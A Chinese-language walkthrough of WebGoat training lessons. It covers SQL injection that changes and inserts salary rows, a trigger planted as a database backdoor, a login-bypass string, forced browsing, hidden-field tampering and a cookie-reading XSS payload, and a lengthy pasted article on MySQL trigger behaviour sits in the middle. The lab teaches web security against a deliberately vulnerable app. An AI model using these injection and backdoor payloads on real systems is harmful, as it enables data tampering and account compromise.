
      - Stage2:BlockSQLInjectionusingaParameterizedQuery
修复SQL注入漏洞，重新验证步骤一，验证攻击不在生效。

    - ModifyDatawithSQLInjection
以下表单允许用户通过userid查询自己的工资，这个表单存在SQL注入漏洞，这个课程的目的是修改jsmith的工资
数据表“salaries”
课程方法：
SELECT*FROMsalariesWHEREuserid=’jsmith’;
UPDATEsalaries
SETsalary=’50000’WHEREuserid=’jsmith
填写内容“jsmith';updatesalariessetSALARY='50000'whereUSERID='jsmith';--”

    - AddDatawithSQLInjection
使用SQL注入增加一条记录
课程方法
SELECT*FROMsalariesWHEREuserid=’jsmith’;
INSERTINTOsalaries(
userid,
salary)
VALUES(
‘hacker’,
‘10000000’);
填写内容“jsmith';insertintosalaries(USERID,SALARY)values('hacker','100000');--”

    - DatabaseBackdoors
数据库通常作为Web应用程序的后端服务，也可以作为一个媒体存储。当他被用来作为存储一个恶意代码，如触发器。在数据库管理系统中一个触发器（MySQL5版本以上引入）是自动执行另外一个操作，如插入、选择、更新或删除。攻击者可以使用触发器让自己的E-Mail地址替换所有人的E-Mail地址。
http://www.2cto.com/database/201202/120797.html
1引言
Mysql的触发器和存储过程一样，都是嵌入到mysql的一段程序。触发器是mysql5新增的功能，目前线上凤巢系统、北斗系统以及哥伦布系统使用的数据库均是mysql5.0.45版本，很多程序比如fc-star管理端，sfrd(das)，dorado都会用到触发器程序，实现对于数据库增、删、改引起事件的关联操作。本文介绍了触发器的类型和基本使用方法，讲述了触发器使用中容易产生的误区，从mysql源码中得到触发器执行顺序的结论，本文最后是实战遭遇的触发器经典案例。没有特殊说明时，本文的实验均基于mysql5.0.45版本。
2Mysql触发器的类型
2.1Mysql触发器的基本使用
创建触发器。创建触发器语法如下：
CREATETRIGGERtrigger_nametrigger_timetrigger_event
ONtbl_nameFOREACHROWtrigger_stmt
其中trigger_name标识触发器名称，用户自行指定；
trigger_time标识触发时机，用before和after替换；
trigger_event标识触发事件，用insert，update和delete替换；
tbl_name标识建立触发器的表名，即在哪张表上建立触发器；
trigger_stmt是触发器程序体；触发器程序可以使用begin和end作为开始和结束，中间包含多条语句；
下面给出sfrd一个触发器实例：
CREATE/*!50017DEFINER='root'@'localhost'*/TRIGGERtrig_useracct_update
AFTERUPDATE
ONSF_User.useracctFOREACHROW
BEGIN
IFOLD.ulevelid=10101OROLD.ulevelid=10104THEN
IFNEW.ulevelid=10101ORNEW.ulevelid=10104THEN
ifNEW.ustatid!=OLD.ustatidORNEW.exbudget!=OLD.exbudgetTHEN
INSERTintoFC_Output.fceventsettype=2,tabid=1,level=1,userid=NEW.userid,ustatid=NEW.ustatid,exbudget=NEW.exbudget;
endif;
ELSE
INSERTintoFC_Output.fceventsettype=1,tabid=1,level=1,userid=NEW.userid,ustatid=NEW.ustatid,exbudget=NEW.exbudget;
ENDIF;
ENDIF;
END;
上述触发器实例使用了OLD关键字和NEW关键字。OLD和NEW可以引用触发器所在表的某一列，在上述实例中，OLD.ulevelid表示表SF_User.useracct修改之前ulevelid列的值，NEW.ulevelid表示表SF_User.useracct修改之后ulevelid列的值。另外，如果是insert型触发器，NEW.ulevelid也表示表SF_User.useracct新增行的ulevelid列值；如果是delete型触发器OLD.ulevelid也表示表SF_User.useracct删除行的ulevelid列原值。
另外，OLD列是只读的，NEW列则可以在触发器程序中再次赋值。
上述实例也使用了IF，THEN，ELSE，ENDIF等关键字。在触发器程序体中，在beigin和end之间，可以使用顺序，判断，循环等语句，实现一般程序需要的逻辑功能。
查看触发器。查看触发器语法如下，如果知道触发器所在数据库，以及触发器名称等具体信息：
SHOWTRIGGERSfromSF_Userlike"usermaps%";//查看SF_User库上名称和usermaps%匹配的触发器
如果不了解触发器的具体的信息，或者需要查看数据库上所有触发器，如下：
SHOWTRIGGERS;//查看所有触发器
用上述方式查看触发器可以看到数据库的所有触发器，不过如果一个库上的触发器太多，由于会刷屏，可能没有办法查看所有触发器程序。这时，可以采用如下方式：
Mysql中有一个information_schema.TRIGGERS表，存储所有库中的所有触发器，descinformation_schema.TRIGGERS，可以看到表结构：

+----------------------------+--------------+------+-----+---------+-------+
|Field|Type|Null|Key|Default|Extra|
+----------------------------+--------------+------+-----+---------+-------+
|TRIGGER_CATALOG|varchar(512)|YES||NULL||
|TRIGGER_SCHEMA|varchar(64)|NO||||
|TRIGGER_NAME|varchar(64)|NO||||
|EVENT_MANIPULATION|varchar(6)|NO||||
|EVENT_OBJECT_CATALOG|varchar(512)|YES||NULL||
|EVENT_OBJECT_SCHEMA|varchar(64)|NO||||
|EVENT_OBJECT_TABLE|varchar(64)|NO||||
|ACTION_ORDER|bigint(4)|NO||0||
|ACTION_CONDITION|longtext|YES||NULL||
|ACTION_STATEMENT|longtext|NO||||
|ACTION_ORIENTATION|varchar(9)|NO||||
|ACTION_TIMING|varchar(6)|NO||||
|ACTION_REFERENCE_OLD_TABLE|varchar(64)|YES||NULL||
|ACTION_REFERENCE_NEW_TABLE|varchar(64)|YES||NULL||
|ACTION_REFERENCE_OLD_ROW|varchar(3)|NO||||
|ACTION_REFERENCE_NEW_ROW|varchar(3)|NO||||
|CREATED|datetime|YES||NULL||
|SQL_MODE|longtext|NO||||
|DEFINER|longtext|NO||||
+----------------------------+--------------+------+-----+---------+-------+

这样，用户就可以按照自己的需要，查看触发器，比如使用如下语句查看上述触发器：
select*frominformation_schema.TRIGGERSwhereTRIGGER_NAME='trig_useracct_update'\G;
删除触发器。删除触发器语法如下：
DROPTRIGGER[schema_name.]trigger_name
2.2Msyql触发器的trigger_time和trigger_event
现在，重新注意到trigger_time和trigger_event，上文说过，trigger_time可以用before和after替换，表示触发器程序的执行在sql执行的前还是后；trigger_event可以用insert，update，delete替换，表示触发器程序在什么类型的sql下会被触发。
在一个表上最多建立6个触发器，即1）beforeinsert型，2）beforeupdate型，3）beforedelete型，4）afterinsert型，5）afterupdate型，6）afterdelete型。
触发器的一个限制是不能同时在一个表上建立2个相同类型的触发器。这个限制的一个来源是触发器程序体的“begin和end之间允许运行多个语句”（摘自mysql使用手册）。
另外还有一点需要注意，msyql除了对insert，update，delete基本操作进行定义外，还定义了loaddata和replace语句，而loaddata和replace语句也能引起上述6中类型的触发器的触发。
Loaddata语句用于将一个文件装入到一个数据表中，相当与一系列insert操作。replace语句一般来说和insert语句很像，只是在表中有primarykey和unique索引时，如果插入的数据和原来primarykey和unique索引一致时，会先删除原来的数据，然后增加一条新数据；也就是说，一条replacesql有时候等价于一条insertsql，有时候等价于一条deletesql加上一条insertsql。即是：
?Insert型触发器：可能通过insert语句，loaddata语句，replace语句触发；
?Update型触发器：可能通过update语句触发；
?Delete型触发器：可能通过delete语句，replace语句触发；
3Mysql触发器的执行顺序
先抛出触发器相关的几个问题
3.1如果before类型的触发器程序执行失败，sql会执行成功吗？
实验如下：
1）在FC_Word.planinfo中建立before触发器：
DELIMITER|
createtriggertrigger_before_planinfo_update
beforeupdate
ONFC_Word.planinfoFOREACHROW
BEGIN
insertintoFC_Output.abc(planid)values(New.planid);
END
2）查看：mysql>selectshowprobfromplaninfowhereplanid=1;
+----------+
|showprob|
+----------+
|2|
+----------+
3）执行sql：
updateplaninfosetshowprob=200whereplanid=1;触发触发器程序；
4）由于不存在FC_Output.abc，before触发器执行失败，提示：
ERROR1146(42S02):Table'FC_Output.abc'doesn'texist
5）再次查看：
mysql>selectshowprobfromplaninfowhereplanid=1;
+----------+
|showprob|
+----------+
|2|
+----------+
即修改sql未执行成功。即如果before触发器执行失败，sql也会执行失败。
3.2如果sql执行失败，会执行after类型的触发器程序吗？
实验如下：
1）在FC_Word.planinfo中建立after触发器：
DELIMITER|
createtriggertrigger_after_planinfo_update
afterupdate
ONFC_Word.planinfoFOREACHROW
BEGIN
INSERTINTOFC_Output.fceventsetlevel=2,type=2,tabid=5,userid=NEW.userid,planid=NEW.planid,planstat2=NEW.planstat2,showprob=NEW.showprob,showrate=NEW.showrate,showfactor=NEW.showfactor,planmode=NEW.planmode;
END
|
2）查看触发表：
mysql>select*fromFC_Output.fceventwhereplanid=1;
Emptyset(0.00sec)
没有planid=1的记录
3）执行sql：

mysql>updateplaninfosetshowprob1=200whereplanid=1;
4）由于不存在showprob1列，提示错误：
ERROR1054(42S22):Unknowncolumn'showprob1'in'fieldlist'
5）再次查看触发表：
mysql>select*fromFC_Output.fceventwhereplanid=1;
Emptyset(0.00sec)
触发表中没有planid=1的记录，sql在执行失败时，after型触发器不会执行。
3.3如果after类型的触发器程序执行失败，sql会回滚吗？
实验如下：
1）在FC_Word.planinfo中建立after触发器：
DELIMITER|
createtriggertrigger_after_planinfo_update
afterupdate
ONFC_Word.planinfoFOREACHROW
BEGIN
insertintoFC_Output.abc(planid)values(New.planid);
END
|

2）查看：mysql>selectshowprobfromplaninfowhereplanid=1;

+----------+
|showprob|
+----------+
|2|
+----------+
3）执行sql：
updateplaninfosetshowprob=200whereplanid=1;触发触发器程序；
4）由于不存在FC_Output.abc，after触发器执行失败，提示：
ERROR1146(42S02):Table'FC_Output.abc'doesn'texist
5）再次查看：
mysql>selectshowprobfromplaninfowhereplanid=1;
+----------+
|showprob|
+----------+
|2|
+----------+
即修改sql未执行成功。即如果after触发器执行失败，sql会回滚。
这里需要说明一下，上述实验所使用的mysql引擎是innodb，innodb引擎也是目前线上凤巢系统、北斗系统以及哥伦布系统所使用的引擎，在innodb上所建立的表是事务性表，也就是事务安全的。“对于事务性表，如果触发程序失败（以及由此导致的整个语句的失败），该语句所执行的所有更改将回滚。对于非事务性表，不能执行这类回滚”（摘自mysql使用手册）。因而，即使语句失败，失败之前所作的任何更改依然有效，也就是说，对于innodb引擎上的数据表，如果触发器中的sql或引发触发器的sql执行失效，则事务回滚，所有操作会失效。
3.4mysql触发器程序执行的顺序

当一个表既有before类型的触发器，又有after类型的触发器时；当一条sql语句涉及多个表的update时，sql、触发器的执行顺序经过mysql源码包装过，有时比较复杂。
可以先看一段mysql的源代码，当SQL中update多表的时候，Mysql的执行过程如下（省去了无关代码）：
/*遍历要更新的所有表*/
for(cur_table=update_tables;cur_table;cur_table=cur_table->next_local)
{
org_updated=updated
/*如果有BEFORE触发器，则执行；如果执行失败，跳到err2位置*/
if(table->triggers&&
table->triggers->process_triggers(thd,TRG_EVENT_UPDATE,TRG_ACTION_BEFORE,TRUE))
gotoerr2;
/*执行更新，如果更新失败，跳到err位置*/
if(local_error=table->file->update_row(table->record[1],table->record[0])))
gotoerr;
updated++;//更新计数器
/*如果有AFTER触发器，则执行；如果执行失败，跳到err2位置*/
if(table->triggers&&
table->triggers->process_triggers(thd,TRG_EVENT_UPDATE,TRG_ACTION_AFTER,TRUE))
gotoerr2;
err:
{
/*标志错误信息，写日志等*/
}
err2:
{
/*恢复执行过的操作*/
check_opt_it.rewind();
/*如果执行了更新，且表是有事务的，做标志*/
if(updated!=org_updated)
{
if(table->file->has_transactions())
transactional_tables=1;
}
}
}
从上面代码可以找到本章开始时抛出问题的答案。
1）如果before型触发器执行失败，直接goto跳到err2位置，不会执行后续sql语句；
2）如果sql执行失败，直接goto跳到err位置，不会执行或许的after型触发器；
3）如过after触发器执行失败，goto到err2位置，恢复执行过的操作，且在事务型的表上做标记。

另外，在使用复杂的sql时，由于有些复杂的sql是mysql自己定义的，所以存在不确定性，使用简单的sql比较可控。
4Mysql触发器在数据库同步中的表现
4.1触发器运行失败时，数据库同步会失败吗？
有同步关系如下dbA?dbB。初始时同步正常。
1）在dbB上建立触发器：
DELIMITER|
createtriggertrigger_after_planinfo_update
afterupdate
ONFC_Word.planinfoFOREACHROW
BEGIN
insertintoFC_Output.abc(planid)values(New.planid);
END
|
2）在dbA上执行sql，执行成功；
mysql>updateplaninfosetshowprob=200whereplanid=1;
QueryOK,1rowaffected(0.00sec)
Rowsmatched:1Changed:1Warnings:0
3）由于dbB上没有FC_Output.abc表，触发器会执行失败，这时，检查一下同步状态：
Slave_IO_Running:Yes
Slave_SQL_Running:NO
Last_Errno:1146
Last_Error:Error'Table'FC_Output.abc'doesn'texist'onquery.Defaultdatabase:'FC_Word'.Query:'updateplaninfosetshowprob=200whereplanid=1'
可以看到IO线程运行正常，sql线程运行失败，并提示触发器运行失败的错误信息。
回忆一下3.1和3.3所述部分，无论是before部分的触发器还是after类型的触发器，对于innodb引擎，当触发器执行失败时，相应sql也会执行失败，所以数据库同步也会失败。
4.2创建、删除触发器写bin-log

创建和删除触发器的语句也会写入bin-log里，所以也会如一般的insert，update，delete语句一样同步到下游数据库中，即上游创建触发器，下游也会创建。

这里再引出两个小问题：有同步关系dbA?dbB，

1）在dbA上创建一个触发器，如果dbB上已经有同表同类型的触发器，同步状态如何？

2）在dbB上删除一个触发器，如果dbB上没有对应触发器，同步状态如何？

这两个问题可以类比同步中的insert语句和delete语句，答案就是

1）同步失败，因为不允许重复创建同表同类型的触发器；

2）同步正常，因为drop一个不存在的触发器，不影响运行结果；

5Mysql触发器经典案例

5.1案例1一条sql涉及多个表的update时，触发得到update之前的旧值

【现象】表test_info上建有触发器如下：

CREATE/*!50017DEFINER='root'@'localhost'*/TRIGGERtrig_test_info_update
AFTERUPDATE
ONFC_Word.test_infoFOREACHROW
BEGIN
DECLAREtlevelINTEGERDEFAULT0;
DECLAREttypeINTEGERDEFAULT0;
SETtlevel=4;
SETttype=33;
INSERTINTOTEST_Output.fcevent(te,le,uid,pid,uid,wid,bi,mbid,wl)SELECTttype,tlevel,NEW.uid,NEW.pid,NEW.uid,NEW.wid,NEW.bi,NEW.mbid,wlFROMTEST_Word.wext2wherewid=NEW.wid;
/*。。。其余部分逻辑省略*/
ENDIF;
END;

这个触发器程序有点长，可以单看飘黄的两句，即更新操作满足第一个条件执行飘黄语句时，触发器的行为。触发器是建立在test_info表上的，飘黄语句中可以看到，也需要查询wext2表。

执行如下sql1：

Updatetest_infoa,wext2bseta.th=(a.th+1),a.w4=(a.w4&8),b.wl=NULLwherea.wid=b.widanda.wid=142394379;

可以看到sql中既修改了test_info2表，同时修改了wext2表，程序原意是触发得到wext2表wl字段修改后的新值（即NULL）；不过实验得到，执行上述sql后，触发器程序查询到的wurl是sql修改之前的旧值。

再执行下面类似sql2：

Updatewext2a,test_info2bsetb.th=(b.th+1),b.w4=(b.w4&8),a.wl=NULLwherea.wid=b.widanda.wid=142394379;

实验的到，执行上述sql后，触发器程序查询到的wurl是sql修改之后的新值。

【原因】原因当然与sql中的别名a，b无关，而是和wext2表和test_info表的书写顺序有关。如本文3.4部分所述，一条sql涉及多个表的update操作时，数据表字段、触发器执行顺序是mysql源码包装过的。在执行上述sql1时，先执行test_info的更新，然后是after触发器，最后是wext2的更新，也就是说，在执行after触发器时，wext2还没有进行更新，所以触发得到的是旧值。而执行sql2时，先执行wext2更新，然后是test_info更新，最后是after触发器，也就是说，在执行after触发器时，wext2已经更新完毕，所以出去得到的是新值。

引起上述现象是顺序关系的，无论该表是否支持事务。在使用复杂的sql时，由于有些复杂的sql是mysql自己定义的，所以存在不确定性，存在风险，使用简单的sql比较可控。

5.2案例2mysql5.0.19版本修改表结构后触发器失效

【现象】userpref表上建有after类型触发器，修改userpref表的外键关联后，在userpref表中的新增记录没有触发下来，即触发器失效。

【原因】mysql5.0.19修改表结构是，触发器消失。这是mysql5.0.19的一个bug，在创建触发器时，会把触发器的内容保存在information_schema.TRIGGERS表中，同时在var目录下创建触发器的数据库目录下创建一个触发器名称为前缀，以TRN为后缀的文件，当修改触发器的表时，information_schema.TRIGGERS表的内容会删除，导致触发器消失。

在mysql5.0.45版本中，这个bug已经被修复。Mysql5.0.45版本的触发器，无论是修改表的索引、外键，还是改变表字段，触发器都不会失效。

5.3案例3删除数据表后触发器失效

【现象】联调环境中存在dbA?dbB，主库dbA上没有触发器，在从库dbB上的FC_Word.wnegative表，FC_Word.wbuget表上建有触发器；触发器开始运行正常，期间没有对从库的任何直接操作，有一日发现对wnegative表上的修改无法触发。查看从库状态，同步正常；用selectTRIGGER_NAMEfrominformation_schema.TRIGGERS发现wnegative表上的触发器消失了；在var/FC_Word目录下也没有wnegative的.TRN文件，wnegative表上的触发器不见了。

【分析】查找dbB的查询日志，发现有一条：

10022318:27:45135939QueryDROPTABLEIFEXISTS`wnegative`
135939QueryCREATETABLE`wnegative`(
KEY`Index_wnegative_planid`(`planid`),
KEY`Index_wnegative_unitid`(`unitid`)
135939Query/*!40000ALTERTABLE`wnegative`DISABLEKEYS*/
10022318:27:46135939QueryINSERTINTO`wnegative`VALUES(614,1,289026,2911155,1848481);

可以看到，在10022318:27:45时，删除了表wnegative，紧接着有创建表wnegative；查找触发表发现，在10022318:27:45时间后对wnegative的修改就没有触发了，而在这个之前对wnegative的修改是触发正常的。故，怀疑对wnegative表的删除使wnegative表上的触发器也被删除。对wnegative表的删除是在主库dbA上操作后，被同步到dbB上。

【原因】在删除wnegative表时，mysql同时删除了wegative表上的触发器。

可以通过下面实验证明上述猜测：

1）首先在wnegative建立afterinsert型触发器；
2）增加一条wnegative中记录；
3）查看结果发现触发器正确触发；
4）删除wnegative表；
5）使用selectTRIGGER_NAMEfrominformation_schema.TRIGGERS查看所有触发器，wnegative表上触发器已经不存在了；同时到var/FC_Word目录下，对应触发器的.TRN文件也不存在了；
6）重新创建wnegative表，并增加一条wnegative中记录；没有了wnegative表上触发器，自然也不能触发任何结果。

6结束语

Mysql中的触发器功能已经在凤巢系统的各个模块中有广泛应用，究其细节，还有很多值得注意的地方；本文建立在实验和案例的基础上，数据库基于线上系统使用的mysql5.0.45版本，分析了触发器相关的一些特殊情况下msyql的处理方式。
课程目标：
使用触发器利用一个漏洞；
WebGoat的数据库不支持触发器；
登录ID是101
课程方法：
Stage 1
使用SQL注入执行多个SQL语句。这节课的第一阶段是教你如何使用一个脆弱的字段来创建2个SQL语句，第一个是系统的，第二个是你自己的。你的账户是101，这个页面允许你去看你的密码，ssn和工资。试图注入另一个更新来更新更新工资。

提交“101 or 1=1;--”
“101; update employee set Salary=100000”

Stage 2
使用SQL注入注入一个后门。课程的第二阶段是教你如何利用SQL注入漏洞注入到数据库，使用跟第一阶段相同的技术注入一个触发器作为SQL后门，语句是
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com' WHERE userid = NEW.userid

    - Blind Numeric SQL Injection
以下的表单允许一个用户输入一组数字并且验证正确和错误。使用这个表单在数据库上开发一个投true/false的测试。
课程目标是发现一个值pin在表pins里，cc_number的值是11112222333334444，输入的值是一个触发器。
尝试发现正确的pin值。
课程方法：

  - Denial of Service（拒绝服务）
    - Denial of Service from Multiple Logins
拒绝服务攻击是Web应用的主要问题，如果一个终端用户不能使用Web应用程序提供的服务开展业务，就会浪费时间和金钱。
课程目标：
站点允许用户登录多次，站点有一个数据连接池允许2个连接，你要尝试3个同时登录的情况。
课程方法：
使用SQL注入的万能密码获得所有用户记录“' or 'a'='a”

使用不同浏览器不同用户登录。

  - Insecure Communication（不安全的通讯）
    - Insecure Login
敏感数据不应该以明文发送!通常应用程序在授权后会切换到一个安全的连接的。攻击者可以只嗅探登录并使用收集信息进入一个帐户。一个好的Web应用总是对敏感数据进行加密。
课程目标：
看看怎么会很容易的嗅探到一个明文密码，理解加密登录的优势。
课程方法：
Stage1
嗅探密码，登录后回答问题。
使用WebScarab拦截查看密码。

Stage2
现在使用安全的连接方式，连接使用https://开头，登录后继续回答问题。
  - Insecure Configuration（不安全配置）
    - Forced Browsing
强制浏览是攻击者使用的一种技术来访问没有引用，但可以访问的资源。一种方法是操作URL，删除URL后面的部分直到发现不被保护的目录。
课程目标：
访问“config”接口的URL；
“config”只会对维护的人开放；
应用程序不检查水平特权
课程方法：
使用猜解目录的方法，常用admin/manager/config/conf等等

  - Insecure Storage（不安全的存储）
    - Encoding Basics
在Web应用里可以使用不同的编码
课程目标：
了解不同的编码表
课程方法：
输入2次passwd1

Description | Encoded | Decoded
Base64编码是一种简单可逆编码，用于编成AscII字符，用于制作可打印的字符串，但没有提供安全保护。 | cGFzc3dkMQ== | ?,?l
实体编码使用特殊的序列如&amp;作为特殊字符，这样可以防止这些字符被解释。 | passwd1 | passwd1
基于密码的加密（PBE），是强大的文本密码加密。没有密码无法解密。 | pVHjDhjT4co= | This is not an encrypted string
MD5哈希是一个可以用来验证一个字符串或字节数组的校验，具有不可逆性，无法通过逆转找到原始字符串或字节。由于其加密晦涩难懂，如果可以选择，可以使用SHA-256. | eeJiqB3RnUCuAI9061ntzg== | Cannot reverse a hash
SHA-256散列是一个校验和,可用于验证一个字符串或字节数组,但不能逆转找到原始字符串或字节。 | Ox1+mnw3FBNQ+0c/oJm4sYAwzeGQnzY+N1jlLU6hp7Q= | N/A
Unicode encoding is... | Not Implemented | Not Implemented
URL encoding is... | passwd1 | passwd1
十六进制编码只是简单的把编码字节转换为%XX格式。 | %70%61%73%73%77%64%31 | String not comprised of Hex digit pairs.
ROT13是一种使文本不可读的方法，但是它很容易被逆转，且没有安全保护。 | cnffjq1 | cnffjq1
XOR密码编码是一种脆弱的加密方案，它将密码混合在数据中。 | AAAAAAAAAA== | ?M?
Double unicode encoding is... | Not Implemented | Not Implemented
Double URL encoding is... | passwd1 | passwd1
  - Malicious Execution（恶意执行）
    - Malicious File Execution
以下的表单允许你上传一个图像文件，像这样的特性通常在基于web的论坛和社交网站出现。这个特性是容易受到恶意文件执行。
为了通过这个课程上传一个恶意文件，为了能够执行，你可以使用其他的文件名来代替。如：
D:\Penetration Lab\WebGoat-5.4\tomcat\webapps\WebGoat\mfe_target\guest.txt
上传完就通过。

  - Parameter Tampering（参数篡改）
    - Bypass HTML Field Restrictions
以下表单使用HTML限制了输入参数，为了通过这节课程，提交每个都不同被允许的值，修改所有的6个值
课程方法：
使用WebScarab拦截请求并修改参数值

    - Exploit Hidden Fields
开发人员在加载页面的信息时使用隐藏字段为跟踪、登录、定价等。对于开发者来说，虽然这是一个方便的和容易机制，他们经常不验证收到的信息的隐藏字段。这节课将教攻击者发现和修改隐藏字段获取产品价格以外的其他规定的价格
课程目标：
使用隐藏字段的价格购买HDTV节目。
开启WebScarab可以看到隐藏字段

    - Exploit Unchecked Email
验证所有的用户输入总是一个好的习惯，很多站点允许非授权用户给“friend”发送邮件。垃圾邮件发送者能够利用你的邮件服务发送垃圾邮件。
课程目标：
用户应该能够发送垃圾电子邮件消息
课程方法
提交“<script>alert(document.cookie)</script>”脚本
